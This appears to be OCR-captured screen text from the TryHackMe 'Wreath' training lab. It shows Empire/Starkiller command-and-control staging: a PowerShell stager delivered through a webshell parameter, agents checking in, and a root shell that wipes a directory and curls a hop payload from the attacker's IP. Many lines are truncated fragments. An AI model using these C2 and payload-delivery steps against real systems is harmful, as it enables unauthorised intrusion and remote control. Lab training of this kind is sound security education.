 Burp Suite Community E...
TryHackMe | Wreath - ...
FreeRDP: 10.200.72.150
*Untitled 1 - Mousepad
10.200.72.150/web/expl...
kali@kali: ~/Wreath
Remmina Remote Deskt...
starkiller
11:32 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
Both the reverse shell we received way back in task 19, and our evil-winrm
access are already running in Powershell, so we would need to adapt the
stager generated for us by Empire in order to use them. Instead, it is
easier to use it with the webshell we originally used to compromise the
machine (i.e. paste the stager as the value of the "a" parameter in cURL or
BurpSuite), remembering to URL encode the stager first.
After sending the web request, you should receive an agen
/ Starkiller!
(Empire: stager/multi/launcher) >
[*] Sending POWERSHELL stager (stage 1) to 10.200.72.
[*] New agent VNSEM9W7 checked in
[+] Initial agent VNSEM9W7 from 10.200.72.200 now act
[*] Sending agent (stage 2) to VNSEM9W7 at 10.200.72.
Note that the IP here is still .200. This is due to the jump
between our target (the Git server) and our Empire client a
proxy in and out of the network.
Bearing this in mind, get an agent back from the Git Server
No answer needed
Complete
Task 30 Command and Control Empire: Modules
Task 31 Command and Control Conclusion
kali@kali: ~/Wreath
File Actions Edit View Help
[root@prod-serv hop-dark]# ls
admin login news.php
[root@prod-serv hop-dark]# rm -rf *
[root@prod-serv hop-dark]# ls
[root@prod-serv hop-dark]# curl http://10.50.73.19:6060/hop.zip -o hop.zip
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2955 100 2955 0 0 12847 0 --:--:-- --:--:-- --:--:-- 12847
[root@prod-serv hop-dark]# ls
hop.zip
[root@prod-serv hop-dark]# unzip hop.zip
Archive: hop.zip
000/tcp
p
p
s.php
[wreath] < 3:ssh-webserver-gitstack 4:sshuttle 5:python3- 6:ssh*"kali" 23:32 07-Mar-21
starkiller
File Edit View Window Help
Stagers
Stagers
DELETE ALL
GENERATE STAGER
Name Listener Language SafeChecks Created At Actions
multi/launcher http_hop powershell True 36 minutes ago
Rows per page: 10 1-1 of 1
Copyright (c) 2020 BC Security | Starkiller | Empire | Sponsor for extra features | Exclusively released for Kali Linux